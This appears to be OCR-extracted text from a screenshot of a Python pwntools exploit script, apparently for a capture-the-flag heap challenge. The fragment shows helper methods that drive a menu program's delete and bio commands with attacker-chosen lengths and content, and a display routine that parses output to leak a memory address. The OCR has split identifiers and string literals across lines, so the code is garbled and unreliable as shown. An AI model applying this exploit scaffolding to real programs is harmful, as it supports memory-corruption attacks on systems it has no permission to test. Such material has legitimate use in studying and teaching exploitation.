
		self.p.sendline(
"delete %s"
 % name)

		self.p.recvuntil(
">"
)

def
bio
(self,name,bio)
:
		self.p.sendline(
"bio %s"
 % name)

		self.p.recvuntil(
"How long will the 
bio be?\n"
)

		self.p.sendline(str(len(bio)))

		self.p.recvuntil(
"Enter your new 
bio:\n"
)

		self.p.send(
"%s"
 % bio)

		self.p.recvuntil(
">"
)

def
display
(self,index)
:
		self.p.sendline(
"display"
)

		line=
""
for
 i 
in
 range(
0
,index):

			line = self.p.recvline()

		leak = line.split(
" - "
)
[
1
].replace(
"\n"
,
""
)

		leak = u64zf(leak)

		print(self.p.recvuntil(
">"
))
